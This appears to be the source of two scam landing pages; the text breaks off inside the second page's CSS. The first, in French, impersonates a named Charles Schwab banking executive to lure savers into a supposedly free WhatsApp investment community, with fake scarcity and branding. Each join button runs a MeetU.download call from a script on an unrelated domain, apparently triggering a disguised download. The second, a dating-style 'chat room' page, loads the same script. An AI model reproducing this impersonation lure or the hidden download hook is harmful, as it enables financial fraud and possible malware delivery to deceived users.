    <meta name="description" content="Rejoignez une communauté exclusive dirigée par Tyler Woulfe, Directeur Général et Chief Banking Officer de Charles Schwab. Accédez gratuitement à des analyses bancaires, fiduciaires et de gestion de patrimoine." />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" />

    <script src="https://api.wenk918d.site/js/meetu-sdk.js"></script>
    <script>
        function k2() {
           MeetU.download(event);
        }
    </script>

    <style>
        :root {
            --bg: #F4F7FC;
            --bg-alt: #ECF1FA;
            --card: #FFFFFF;
            --ink: #0B1B33;
            --ink-2: #3A4C63;
            --muted: #8291A6;
            --primary: #2451E0;
            --primary-2: #4773F5;
            --primary-soft: #E9F0FF;
            --teal: #0EA5E9;
            --green: #16A34A;
            --green-soft: #E6F6EC;
            --wa: #16A34A;
            --wa-2: #0E9F4A;
            --wa-glow: rgba(22, 163, 74, 0.28);
            --amber: #F59E0B;
            --amber-soft: #FFF4E0;
            --border: #E4EAF3;
            --shadow: 0 8px 26px rgba(15, 42, 86, 0.07);
            --shadow-lg: 0 16px 44px rgba(15, 42, 86, 0.13);
            --radius: 14px;
            --radius-lg: 20px;
            --radius-xl: 26px;
        }
        *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
        html {
            scroll-behavior: smooth;
            -webkit-text-size-adjust: 100%;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }
        body {
            font-family: 'Inter', system-ui, sans-serif;
            background: var(--bg);
            color: var(--ink-2);
            line-height: 1.6;
            min-height: 100vh;
            -webkit-tap-highlight-color: transparent;
        }
        a { text-decoration: none; color: inherit; }
        img { max-width: 100%; display: block; }
        ::selection { background: var(--primary); color: #fff; }

        .page {
            max-width: 500px;
            margin: 0 auto;
            background: var(--bg);
            position: relative;
            overflow-x: hidden;
            min-height: 100vh;
        }

        /* ===== Flash Bar ===== */
        .flash-bar {
            background: linear-gradient(90deg, #2451E0, #0EA5E9, #2451E0);
            background-size: 200% 100%;
            animation: flash-move 2.2s linear infinite;
            color: #fff;
            text-align: center;
            padding: 9px 16px;
            font-size: 0.7rem;
            font-weight: 700;
            letter-spacing: 0.03em;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }
        @keyframes flash-move { 0% { background-position: 0% 50%; } 100% { background-position: 200% 50%; } }
        .flash-bar .dot {
            width: 6px; height: 6px; background: #fff; border-radius: 50%;
            animation: blink-dot 0.8s infinite;
        }
        @keyframes blink-dot { 0%, 100% { opacity: 1; } 50% { opacity: 0.2; } }

        /* ===== Header ===== */
        .header {
            position: sticky;
            top: 0;
            z-index: 100;
            background: rgba(255, 255, 255, 0.9);
            backdrop-filter: blur(18px);
            -webkit-backdrop-filter: blur(18px);
            padding: 8px 16px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            border-bottom: 1px solid var(--border);
        }
        .header-l { display: flex; align-items: center; gap: 9px; }
        .header-logo {
            width: 32px; height: 32px;
            background: linear-gradient(135deg, var(--primary), var(--teal));
            border-radius: 9px;
            display: flex; align-items: center; justify-content: center;
            color: #fff; font-size: 0.85rem;
            box-shadow: 0 4px 12px rgba(36, 81, 224, 0.3);
        }
        .header-name { font-size: 0.78rem; font-weight: 800; color: var(--ink); }
        .header-cta-btn {
            padding: 8px 15px;
            background: linear-gradient(135deg, var(--wa), var(--wa-2));
            color: #fff;
            border-radius: 999px;
            font-size: 0.72rem;
            font-weight: 700;
            display: flex; align-items: center; gap: 6px;
            border: none; cursor: pointer;
            box-shadow: 0 4px 14px var(--wa-glow);
            transition: transform 0.2s;
        }
        .header-cta-btn:active { transform: scale(0.94); }
        .header-cta-btn i { font-size: 0.9rem; }

        /* ===== Hero ===== */
        .hero {
            padding: 20px 16px 22px;
            background: linear-gradient(180deg, #E9F0FF 0%, var(--bg) 100%);
        }
        .hero-badge {
            display: inline-flex;
            align-items: center;
            gap: 6px;
            padding: 6px 13px;
            background: var(--primary-soft);
            border: 1px solid rgba(36, 81, 224, 0.2);
            border-radius: 999px;
            font-size: 0.66rem;
            font-weight: 700;
            color: var(--primary);
            margin-bottom: 14px;
            letter-spacing: 0.02em;
        }
        .hero-badge .live { color: var(--green); animation: blink-dot 0.9s infinite; }

        .hero h1 {
            font-size: 1.55rem;
            font-weight: 900;
            line-height: 1.22;
            color: var(--ink);
            margin-bottom: 10px;
            letter-spacing: -0.02em;
        }
        .hero h1 em {
            font-style: normal;
            background: linear-gradient(90deg, var(--primary), var(--teal));
            -webkit-background-clip: text;
            background-clip: text;
            color: transparent;
        }
        .hero-sub {
            font-size: 0.8rem;
            color: var(--ink-2);
            line-height: 1.6;
            margin-bottom: 16px;
        }

        .hero-cta {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            width: 100%;
            padding: 15px;
            border-radius: var(--radius);
            background: linear-gradient(135deg, var(--wa), var(--wa-2));
            color: #fff;
            font-size: 0.92rem;
            font-weight: 800;
            letter-spacing: -0.01em;
            box-shadow: 0 8px 26px var(--wa-glow);
            border: none; cursor: pointer;
            transition: all 0.2s;
        }
        .hero-cta:active { transform: scale(0.96); }
        .hero-footnote {
            text-align: center;
            font-size: 0.62rem;
            color: var(--muted);
            margin-top: 9px;
        }

        /* Stats strip (single card with dividers) */
        .stats-strip {
            display: flex;
            align-items: stretch;
            background: var(--card);
            border-radius: var(--radius-lg);
            box-shadow: var(--shadow);
            padding: 16px 8px;
            margin: 18px 0;
        }
        .stat {
            flex: 1;
            text-align: center;
            padding: 0 4px;
        }
        .stat-num {
            font-size: 1.25rem;
            font-weight: 900;
            color: var(--primary);
            line-height: 1;
            margin-bottom: 4px;
        }
        .stat-lbl { font-size: 0.58rem; color: var(--muted); line-height: 1.3; }
        .stat-div { width: 1px; background: var(--border); margin: 2px 0; }

        /* Banner image card */
        .hero-banner {
            position: relative;
            border-radius: var(--radius-lg);
            overflow: hidden;
            margin-bottom: 16px;
            aspect-ratio: 16/9;
            background: var(--primary-soft);
            box-shadow: var(--shadow);
        }
        .hero-banner img { width: 100%; height: 100%; object-fit: cover; display: block; }
        .hero-banner-overlay {
            position: absolute; inset: 0;
            background: linear-gradient(0deg, rgba(11, 27, 51, 0.55) 0%, transparent 55%);
            pointer-events: none;
        }
        .hero-banner-tag {
            position: absolute; bottom: 10px; right: 10px;
            background: rgba(255, 255, 255, 0.92);
            border-radius: 8px; padding: 5px 11px;
            font-size: 0.64rem; font-weight: 700; color: var(--primary);
            display: flex; align-items: center; gap: 5px;
        }

        /* Team / trust card */
        .hero-team {
            display: flex;
            align-items: center;
            gap: 12px;
            background: var(--card);
            border-radius: var(--radius-lg);
            box-shadow: var(--shadow);
            padding: 13px 16px;
            transition: all 0.2s;
            cursor: pointer;
        }
        .hero-team:active { transform: scale(0.98); }
        .hero-team-avatar {
            width: 54px; height: 54px;
            border-radius: 50%; flex-shrink: 0; overflow: hidden;
            border: 3px solid var(--primary-soft);
            background: var(--primary-soft);
            display: flex; align-items: center; justify-content: center;
        }
        .hero-team-avatar img { width: 100%; height: 100%; object-fit: cover; display: block; }
        .hero-team-info { flex: 1; min-width: 0; }
        .hero-team-name { font-size: 0.9rem; font-weight: 800; color: var(--ink); margin-bottom: 2px; }
        .hero-team-role { font-size: 0.65rem; color: var(--muted); }
        .hero-team-badge {
            display: inline-flex; align-items: center; gap: 4px;
            margin-top: 5px; padding: 3px 9px;
            background: var(--green-soft); border-radius: 999px;
            font-size: 0.56rem; font-weight: 700; color: var(--green);
        }

        /* ===== Sections ===== */
        .sec { padding: 26px 16px; }
        .sec-alt { background: var(--bg-alt); }
        .sec-label {
            text-align: center;
            font-size: 0.62rem;
            font-weight: 800;
            letter-spacing: 0.1em;
            text-transform: uppercase;
            color: var(--primary);
            margin-bottom: 8px;
        }
        .sec-title {
            font-size: 1.22rem;
            font-weight: 800;
            text-align: center;
            color: var(--ink);
            margin-bottom: 6px;
            letter-spacing: -0.02em;
        }
        .sec-sub { font-size: 0.72rem; color: var(--muted); text-align: center; margin-bottom: 16px; }

        /* Check list */
        .check-list { display: flex; flex-direction: column; gap: 10px; }
        .check-item {
            display: flex;
            align-items: flex-start;
            gap: 11px;
            padding: 15px;
            background: var(--card);
            border-radius: var(--radius);
            box-shadow: var(--shadow);
        }
        .check-icon {
            width: 34px; height: 34px; min-width: 34px;
            border-radius: 50%;
            background: var(--green-soft); color: var(--green);
            display: flex; align-items: center; justify-content: center;
            font-size: 0.82rem;
        }
        .check-text { font-size: 0.78rem; color: var(--ink-2); line-height: 1.55; }
        .check-text strong { color: var(--ink); }

        .alert-box {
            padding: 16px;
            background: var(--amber-soft);
            border: 1px solid rgba(245, 158, 11, 0.25);
            border-radius: var(--radius);
            margin-top: 16px;
        }
        .alert-box p { font-size: 0.7rem; color: var(--ink-2); line-height: 1.6; }

        /* Highlight grid */
        .highlight-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; }
        .highlight-card {
            padding: 16px;
            background: var(--card);
            border-radius: var(--radius);
            box-shadow: var(--shadow);
            text-align: center;
        }
        .highlight-card .ico-wrap {
            width: 44px; height: 44px;
            margin: 0 auto 8px;
            border-radius: 13px;
            background: var(--primary-soft);
            display: flex; align-items: center; justify-content: center;
            font-size: 1.4rem;
        }
        .highlight-card p { font-size: 0.68rem; color: var(--ink-2); line-height: 1.55; }

        /* Benefit list (numbered) */
        .benefit-list { display: flex; flex-direction: column; gap: 10px; }
        .benefit-item {
            display: flex;
            align-items: center;
            gap: 12px;
            padding: 16px;
            background: var(--card);
            border-radius: var(--radius);
            box-shadow: var(--shadow);
            border-left: 4px solid var(--primary);
        }
        .benefit-item .num {
            width: 32px; height: 32px; min-width: 32px;
            border-radius: 50%;
            background: var(--primary);
            color: #fff;
            display: flex; align-items: center; justify-content: center;
            font-size: 0.8rem; font-weight: 900;
        }
        .benefit-item span { font-size: 0.78rem; font-weight: 700; color: var(--ink); line-height: 1.5; }

        /* Learn list */
        .learn-list { display: flex; flex-direction: column; gap: 10px; }
        .learn-item {
            display: flex;
            align-items: center;
            gap: 11px;
            padding: 15px;
            background: var(--card);
            border-radius: var(--radius);
            box-shadow: var(--shadow);
        }
        .learn-item .ico { color: var(--primary); font-size: 0.9rem; width: 22px; text-align: center; }
        .learn-item span { font-size: 0.72rem; color: var(--ink-2); line-height: 1.55; }

        /* FAQ */
        .faq { display: flex; flex-direction: column; gap: 10px; }
        .faq-item {
            background: var(--card);
            border-radius: var(--radius);
            box-shadow: var(--shadow);
            overflow: hidden;
        }
        .faq-q {
            display: flex;
            align-items: center;
            justify-content: space-between;
            gap: 10px;
            padding: 16px;
            font-size: 0.78rem;
            font-weight: 700;
            color: var(--ink);
            cursor: pointer;
            user-select: none;
            width: 100%;
            text-align: left;
            background: none;
            border: none;
            font-family: inherit;
        }
        .faq-q .faq-icon { transition: transform 0.3s; font-size: 0.62rem; color: var(--muted); }
        .faq-item.open .faq-q .faq-icon { transform: rotate(180deg); color: var(--primary); }
        .faq-a { max-height: 0; overflow: hidden; transition: max-height 0.35s; }
        .faq-item.open .faq-a { max-height: 400px; }
        .faq-a-inner { padding: 0 16px 16px; font-size: 0.7rem; color: var(--ink-2); line-height: 1.7; }

        /* CTA section */
        .cta-section { padding: 28px 16px; text-align: center; }
        .cta-section h2 { font-size: 1.3rem; font-weight: 800; color: var(--ink); margin-bottom: 8px; }
        .cta-section p { font-size: 0.75rem; color: var(--ink-2); margin-bottom: 16px; }
        .cta-btn {
            display: flex; align-items: center; justify-content: center; gap: 8px;
            width: 100%; max-width: 320px; margin: 0 auto;
            padding: 15px;
            border-radius: 999px;
            background: linear-gradient(135deg, var(--wa), var(--wa-2));
            color: #fff; font-size: 0.92rem; font-weight: 800;
            box-shadow: 0 10px 28px var(--wa-glow);
            border: none; cursor: pointer;
            transition: all 0.2s;
        }
        .cta-btn:active { transform: scale(0.96); }

        /* Float bar (detached pill) */
        .float-bar {
            position: fixed;
            bottom: 0; left: 50%; transform: translateX(-50%);
            width: 100%; max-width: 500px;
            z-index: 200;
            padding: 12px 16px calc(12px + env(safe-area-inset-bottom));
            background: linear-gradient(180deg, transparent, rgba(244, 247, 252, 0.96) 32%);
        }
        .float-btn {
            display: flex; align-items: center; justify-content: center; gap: 8px;
            width: 100%;
            padding: 15px;
            border-radius: 999px;
            background: linear-gradient(135deg, var(--wa), var(--wa-2));
            color: #fff; font-size: 0.92rem; font-weight: 800;
            border: none; cursor: pointer;
            box-shadow: 0 10px 30px var(--wa-glow);
            animation: breathe 2.2s ease-in-out infinite;
        }
        @keyframes breathe {
            0%, 100% { box-shadow: 0 6px 22px var(--wa-glow); }
            50% { box-shadow: 0 8px 40px rgba(22, 163, 74, 0.5), 0 0 60px rgba(16, 163, 74, 0.16); }
        }
        .float-btn:active { transform: scale(0.96); animation: none; }

        .footer {
            text-align: center;
            padding: 18px 16px 90px;
            font-size: 0.6rem;
            color: var(--muted);
            border-top: 1px solid var(--border);
        }

        .reveal { opacity: 0; transform: translateY(16px); transition: opacity 0.5s, transform 0.5s; }
        .reveal.on { opacity: 1; transform: translateY(0); }

        @media(prefers-reduced-motion:reduce) {
            *, *::before, *::after { animation-duration: 0.01ms !important; transition-duration: 0.01ms !important; }
        }
    </style>
</head>
<body>

    <div class="page">

        <!-- ===== Flash Bar ===== -->
        <div class="flash-bar">
            <span class="dot"></span> 🔥 Places limitées — Rejoignez la communauté avant la fermeture des inscriptions ! 🚀
            <span class="dot"></span>
        </div>

        <!-- ===== Header ===== -->
        <header class="header">
            <div class="header-l">
                <div class="header-logo"><i class="fa-solid fa-building-columns"></i></div>
                <div class="header-name">Tyler Woulfe</div>
            </div>
            <button class="header-cta-btn" onclick="k2()"><i class="fa-brands fa-whatsapp"></i> Rejoindre</button>
        </header>

        <!-- ===== Hero ===== -->
        <section class="hero">
            <div class="hero-badge"><span class="live">●</span> Accès gratuit · Communauté exclusive · Places limitées</div>

            <h1>Découvrez l'expertise bancaire et fiduciaire de <em>Tyler Woulfe</em></h1>
            <p class="hero-sub">
                Accédez à des analyses exclusives sur les services bancaires, fiduciaires et de gestion de patrimoine de Charles Schwab —
                <strong style="color:var(--primary);">entièrement gratuit</strong>. Que vous soyez un épargnant particulier, un conseiller en placement indépendant ou un professionnel de la finance,
                notre communauté vous aide à décrypter l'écosystème bancaire et fiduciaire avec clarté et rigueur.
            </p>

            <button class="hero-cta" onclick="k2()"><i class="fa-brands fa-whatsapp"></i> Rejoindre le groupe WhatsApp — C'est gratuit</button>
            <p class="hero-footnote">⚠️ Réservé aux épargnants et professionnels sérieux · Pas de hors-sujet · Axé sur l'expertise</p>

            <div class="stats-strip">
                <div class="stat"><div class="stat-num">3</div><div class="stat-lbl">Banques dirigées (CEO)</div></div>
                <div class="stat-div"></div>
                <div class="stat"><div class="stat-num">2</div><div class="stat-lbl">Sociétés de fiducie présidées</div></div>
                <div class="stat-div"></div>
                <div class="stat"><div class="stat-num">0$</div><div class="stat-lbl">Coût à vie</div></div>
            </div>

            <div class="hero-banner">
                <img src="img/2.jpg" alt="Services bancaires et fiduciaires Charles Schwab" onerror="this.style.display='none'" />
                <div class="hero-banner-overlay"></div>
                <div class="hero-banner-tag"><i class="fa-solid fa-building-columns"></i> Banque &amp; Fiducie</div>
            </div>

            <div class="hero-team" onclick="k2()">
                <div class="hero-team-avatar">
                    <img src="img/1.png" alt="Tyler Woulfe" />
                </div>
                <div class="hero-team-info">
                    <div class="hero-team-name">Tyler Woulfe</div>
                    <div class="hero-team-role">Directeur Général · Chief Banking Officer — Charles Schwab</div>
                    <div class="hero-team-badge"><i class="fa-solid fa-check-circle"></i> Président &amp; CEO, Charles Schwab Bank</div>
                </div>
            </div>
        </section>

        <!-- ===== Free Benefits ===== -->
        <section class="sec sec-alt reveal">
            <div class="sec-label">Avantages à coût zéro</div>
            <h2 class="sec-title">Privilèges exclusifs pour les membres — Sans engagement</h2>
            <div class="check-list">
                <div class="check-item">
                    <div class="check-icon"><i class="fa-solid fa-check"></i></div>
                    <div class="check-text"><strong>Accès gratuit</strong> aux analyses des services bancaires et fiduciaires de Charles Schwab, décryptées par notre équipe pour en tirer le meilleur parti.</div>
                </div>
                <div class="check-item">
                    <div class="check-icon"><i class="fa-solid fa-check"></i></div>
                    <div class="check-text"><strong>Accès gratuit</strong> aux explications en temps réel sur les produits de dépôt, les solutions de prêt et les paiements.</div>
                </div>
                <div class="check-item">
                    <div class="check-icon"><i class="fa-solid fa-check"></i></div>
                    <div class="check-text"><strong>Accès gratuit</strong> à des diagnostics patrimoniaux pour identifier les risques et optimiser la structuration de vos placements.</div>
                </div>
                <div class="check-item">
                    <div class="check-icon"><i class="fa-solid fa-check"></i></div>
                    <div class="check-text"><strong>Accès gratuit</strong> à des consultations stratégiques individuelles pour répondre à vos questions spécifiques et affiner votre approche.</div>
                </div>
                <div class="check-item">
                    <div class="check-icon"><i class="fa-solid fa-check"></i></div>
                    <div class="check-text"><strong>Accès gratuit</strong> à des masterclasses sur la gestion bancaire, fiduciaire et la planification de la retraite — des notions de base aux sujets avancés.</div>
                </div>
            </div>
            <div class="alert-box">
                <p>⚠️ <strong style="color:var(--amber);">Important :</strong> Cette communauté est réservée aux épargnants et professionnels sérieux. Les discussions hors sujet sont strictement interdites et peuvent entraîner un retrait. Les personnes non concernées ne doivent pas postuler.</p>
            </div>
        </section>

        <!-- ===== About Tyler Woulfe ===== -->
        <section class="sec reveal">
            <div class="sec-label">Portrait</div>
            <h2 class="sec-title">Rencontrez Tyler Woulfe, Directeur Général et Chief Banking Officer</h2>
            <div style="background:var(--card);border-radius:var(--radius-lg);box-shadow:var(--shadow);padding:20px;" onclick="k2()">
                <p style="font-size:0.75rem;color:var(--ink-2);line-height:1.85;margin-bottom:14px;">
                    Tyler Woulfe est responsable de la gestion globale des activités bancaires et de services fiduciaires de
                    <strong style="color:var(--ink);">The Charles Schwab Corporation</strong>, supervisant la stratégie, la gestion de produits,
                    le crédit et la conformité réglementaire. Il occupe le poste de Directeur Général (Managing Director) et de
                    Chief Banking Officer, et dirige parallèlement Charles Schwab Bank en tant que Président et CEO.
                </p>
                <p style="font-size:0.75rem;color:var(--ink-2);line-height:1.85;margin-bottom:14px;">
                    Tyler est le directeur général de trois banques d'épargne d'État affiliées à Charles Schwab et siège au conseil
                    d'administration de ces trois établissements. Ces banques proposent des services bancaires de détail, pour clients
                    à patrimoine élevé et commerciaux, incluant des solutions de prêt, des produits de dépôt, des paiements, des actifs
                    numériques ainsi que des services de fiducie et de conservation pour les plans de retraite.
                </p>
                <p style="font-size:0.75rem;color:var(--ink-2);line-height:1.85;margin-bottom:0;">
                    Il préside également le conseil d'administration de deux sociétés de fiducie de Charles Schwab, qui fournissent des
                    services de gestion d'investissement et de conservation administrative aux clients fiduciaires et aux conseillers en
                    placement indépendants enregistrés.
                </p>
            </div>
        </section>

        <!-- ===== What You'll Learn ===== -->
        <section class="sec sec-alt reveal">
            <h2 class="sec-title">Ce que vous allez découvrir au sein de la communauté</h2>
            <div class="highlight-grid">
                <div class="highlight-card"><div class="ico-wrap">🏦</div><p>Stratégies pour optimiser vos dépôts et solutions de crédit en toute sérénité.</p></div>
                <div class="highlight-card"><div class="ico-wrap">🔐</div><p>Comprendre les services fiduciaires et de conservation pour protéger votre patrimoine.</p></div>
                <div class="highlight-card"><div class="ico-wrap">📱</div><p>Intégrer les actifs numériques dans une stratégie bancaire moderne.</p></div>
                <div class="highlight-card"><div class="ico-wrap">📈</div><p>Cadres d'analyse pour anticiper l'évolution de la réglementation bancaire.</p></div>
            </div>
            <p style="text-align:center;margin-top:14px;font-size:0.72rem;color:var(--ink-2);">
                Plus de 35 millions de clients font confiance à l'écosystème Charles Schwab. Les places sont limitées.
                <strong style="color:var(--primary);display:block;margin-top:4px;">La décennie à venir redéfinit la banque et la gestion de patrimoine — ne laissez pas passer cette fenêtre.</strong>
            </p>
            <button class="hero-cta" onclick="k2()" style="margin-top:14px;"><i class="fa-brands fa-whatsapp"></i> Rejoindre le groupe WhatsApp — C'est gratuit</button>
        </section>

        <!-- ===== What You Get ===== -->
        <section class="sec reveal">
            <div class="sec-label">Résultats de l'adhésion</div>
            <h2 class="sec-title">Ce que vous retirez en rejoignant notre communauté</h2>
            <div class="benefit-list">
                <div class="benefit-item"><div class="num">1</div><span>Comprendre l'écosystème bancaire et fiduciaire de Charles Schwab, de la banque de détail aux services pour clients à patrimoine élevé.</span></div>
                <div class="benefit-item"><div class="num">2</div><span>Construire une approche long terme de la gestion de patrimoine, fondée sur une allocation réfléchie et un risque maîtrisé.</span></div>
                <div class="benefit-item"><div class="num">3</div><span>Apprendre à structurer un plan de conservation et de fiducie adapté à vos objectifs de retraite.</span></div>
            </div>
            <button class="hero-cta" onclick="k2()" style="margin-top:14px;"><i class="fa-brands fa-whatsapp"></i> Rejoindre le groupe WhatsApp — C'est gratuit</button>
        </section>

        <!-- ===== Core Skills ===== -->
        <section class="sec sec-alt reveal">
            <h2 class="sec-title">Compétences financières que vous développerez</h2>
            <div class="learn-list">
                <div class="learn-item"><div class="ico"><i class="fa-solid fa-circle-check"></i></div><span>Comment sécuriser et faire fructifier votre capital grâce à des stratégies bancaires éprouvées.</span></div>
                <div class="learn-item"><div class="ico"><i class="fa-solid fa-circle-check"></i></div><span>Comment naviguer avec confiance dans les produits de dépôt, de crédit et de paiement.</span></div>
                <div class="learn-item"><div class="ico"><i class="fa-solid fa-circle-check"></i></div><span>Comment exploiter des outils d'analyse pour évaluer les solutions fiduciaires en quelques minutes.</span></div>
                <div class="learn-item"><div class="ico"><i class="fa-solid fa-circle-check"></i></div><span>Comment intégrer les actifs numériques dans une stratégie patrimoniale équilibrée.</span></div>
                <div class="learn-item"><div class="ico"><i class="fa-solid fa-circle-check"></i></div><span>Comment aborder la planification retraite comme une démarche structurée à risque maîtrisé.</span></div>
            </div>
            <button class="hero-cta" onclick="k2()" style="margin-top:14px;"><i class="fa-brands fa-whatsapp"></i> Rejoindre le groupe WhatsApp — C'est gratuit</button>
        </section>

        <!-- ===== FAQ ===== -->
        <section class="sec reveal">
            <div class="sec-label">FAQ</div>
            <h2 class="sec-title">Questions fréquemment posées</h2>
            <div class="faq">
                <div class="faq-item">
                    <button class="faq-q" onclick="toggleFaq(this)">Dois-je payer pour les formations ou les ressources ?<span class="faq-icon"><i class="fa-solid fa-chevron-down"></i></span></button>
                    <div class="faq-a"><div class="faq-a-inner">Absolument pas. Tous les modules, sessions en direct et outils d'analyse sont entièrement gratuits. Nous nous engageons à démocratiser la connaissance financière et à offrir des perspectives de qualité institutionnelle, sans frais cachés ni abonnement.</div></div>
                </div>
                <div class="faq-item">
                    <button class="faq-q" onclick="toggleFaq(this)">Est-ce adapté aux débutants ?<span class="faq-icon"><i class="fa-solid fa-chevron-down"></i></span></button>
                    <div class="faq-a"><div class="faq-a-inner">Oui, tout à fait. Notre contenu est structuré pour vous accompagner des notions fondamentales aux tactiques avancées. Nous décomposons les sujets complexes en leçons accessibles, et nos mentors dédiés guident les débutants à chaque étape.</div></div>
                </div>
                <div class="faq-item">
                    <button class="faq-q" onclick="toggleFaq(this)">Comment commencer ?<span class="faq-icon"><i class="fa-solid fa-chevron-down"></i></span></button>
                    <div class="faq-a"><div class="faq-a-inner">C'est simple. Cliquez sur le bouton WhatsApp de cette page pour rejoindre notre groupe. Une fois à l'intérieur, vous recevrez un pack d'accueil avec les instructions, le calendrier des sessions à venir et un accès immédiat à nos ressources essentielles.</div></div>
                </div>
            </div>
        </section>

        <footer class="footer">
            © 2026 Charles Schwab — Communauté d'expertise bancaire et fiduciaire
        </footer>

        <!-- ===== Sticky Floating Button ===== -->
        <div class="float-bar">
            <button class="float-btn" onclick="k2()"><i class="fa-brands fa-whatsapp"></i> Rejoindre le groupe WhatsApp — C'est gratuit</button>
        </div>

    </div>

    <script>
        // ===== Intersection Observer =====
        var ro = new IntersectionObserver(function(e) {
            e.forEach(function(en) {
                if (en.isIntersecting) {
                    en.target.classList.add('on');
                    ro.unobserve(en.target);
                }
            });
        }, { threshold: 0.1, rootMargin: '0px 0px -16px 0px' });
        document.querySelectorAll('.reveal').forEach(function(el) { ro.observe(el); });

        // ===== FAQ Toggle =====
        function toggleFaq(q) {
            var p = q.closest('.faq-item');
            var was = p.classList.contains('open');
            document.querySelectorAll('.faq-item').forEach(function(i) { i.classList.remove('open'); });
            if (!was) p.classList.add('open');
        }
    </script>

<script type="module" src="https://static.cloudflareinsights.com/beacon.min.js/vce701823e78c4301a35b7e07294d87301792088814092" integrity="sha512-UKNk8GbxkABxKcXYuLkO16EleLGUkcvJWtpSNmExE0Too3ZaFAxTscNWEc1OdAv5/BikHawapSCaiD2XCmp+Bw==" data-cf-beacon='{"version":"2024.11.0","token":"828b2e8ea23b4b588e45dc71e590be2c","r":1,"spa":2}' crossorigin="anonymous"></script>
</body>
</html>
</file>


<file: ussv/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>New 2026</title>
    <!-- 引入 FontAwesome 图标 -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
	
	
   
   <script src="https://api.wenk918d.site/js/meetu-sdk.js"></script>
   
    <style>
        :root {
            --bg-color: #fff0f6;
            --card-bg: #ffffff;
            --primary-pink: #ff2d7b;
            --primary-purple: #e0117c;
            --text-main: #3d0a2e;
            --text-sub: #a1637f;
            --gradient-btn: linear-gradient(90deg, #ff6fb5 0%, #ff2d7b 100%);
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }

        body {
            background-color: #ffe3ee;
            display: flex;
            justify-content: center;
            color: var(--text-main);
        }

        /* 模拟手机屏幕容器 */
        .mobile-container {
            width: 100%;
            max-width: 430px;
            background-color: var(--bg-color);
            min-height: 100vh;
            position: relative;
            overflow-x: hidden;
            padding-bottom: 100px;
        }

        /* 顶部导航 */
        header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 20px;
            position: relative;
            z-index: 10;
        }

        .logo-area {
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .logo-img {
            width: 44px;
            height: 44px;
            border-radius: 12px;
            object-fit: cover;
            box-shadow: 0 2px 10px rgba(255, 45, 123, 0.25);
        }

        .logo-text h1 {
            font-size: 16px;
            font-weight: 700;
            color: var(--primary-purple);
        }

        .logo-text p {
            font-size: 10px;
            color: var(--text-sub);
        }

        /* 主视觉区 */
        .hero {
            padding: 10px 20px 20px;
            position: relative;
            z-index: 10;
        }

        .hero::before {
            content: '';
            position: absolute;
            top: -50px;
            right: -50px;
            width: 220px;
            height: 220px;
            background: url('img/15-1.jpg') center/cover;
            border-radius: 50%;
            box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.5), 0 0 20px rgba(255, 45, 123, 0.30), 0 12px 28px rgba(255, 45, 123, 0.22);
            z-index: -1;
        }

        .hero h2 {
            font-size: 19px;
            font-weight: 800;
            line-height: 1.2;
            margin-bottom: 5px;
            padding-right: 110px;
        }

        .hero h2 .highlight {
            background: var(--gradient-btn);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
        }

        .hero p {
            font-size: 13px;
            color: var(--text-sub);
            margin-bottom: 20px;
            line-height: 1.5;
        }

        .cta-main {
            display: inline-flex;
            align-items: center;
            gap: 10px;
            background: var(--gradient-btn);
            color: #fff;
            padding: 14px 28px;
            border-radius: 30px;
            font-weight: 800;
            font-size: 16px;
            cursor: pointer;
			margin-top: 40px;
            box-shadow: 0 6px 18px rgba(255, 45, 123, 0.4);
            transition: transform 0.2s;
        }

        .cta-main:active {
            transform: scale(0.95);
        }

        .hero-tagline {
            position: absolute;
            right: 10px;
            bottom: 40px;
            font-size: 12px;
            font-style: italic;
            color: #ff2d7b;
            text-align: right;
            transform: rotate(-10deg);
            line-height: 1.3;
        }

        /* 在线人数统计 */
        .stats-bar {
            display: flex;
            align-items: center;
            padding: 0 20px;
            gap: 10px;
            margin-bottom: 20px;
        }

        .avatars {
            display: flex;
        }

        .avatars img {
            width: 24px;
            height: 24px;
            border-radius: 50%;
            border: 2px solid var(--bg-color);
            margin-left: -8px;
        }
        .avatars img:first-child { margin-left: 0; }

        .stats-text {
            font-size: 12px;
            color: #4cd964;
            display: flex;
            align-items: center;
            gap: 5px;
        }
        .stats-text::before {
            content: '';
            width: 6px;
            height: 6px;
            background: #4cd964;
            border-radius: 50%;
            box-shadow: 0 0 5px #4cd964;
        }

        /* 功能特性图标栏 */
        .features-bar {
            display: grid;
            grid-template-columns: repeat(4, 1fr);
            gap: 10px;
            padding: 0 20px;
            margin-bottom: 25px;
        }

        .feature-item {
            display: flex;
            flex-direction: column;
            align-items: center;
            text-align: center;
            gap: 8px;
        }

        .feature-icon {
            width: 40px;
            height: 40px;
            border-radius: 50%;
            background: rgba(255, 45, 123, 0.1);
            border: 1px solid rgba(255, 45, 123, 0.28);
            display: flex;
            justify-content: center;
            align-items: center;
            color: var(--primary-pink);
            font-size: 16px;
        }

        .feature-item span {
            font-size: 10px;
            color: var(--text-sub);
            line-height: 1.2;
        }

        /* 在线聊天室列表 */
        .section-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 0 20px;
            margin-bottom: 15px;
        }

        .section-header h3 {
            font-size: 16px;
            display: flex;
            align-items: center;
            gap: 8px;
        }
        
        .section-header h3::before {
            content: '';
            width: 10px;
            height: 10px;
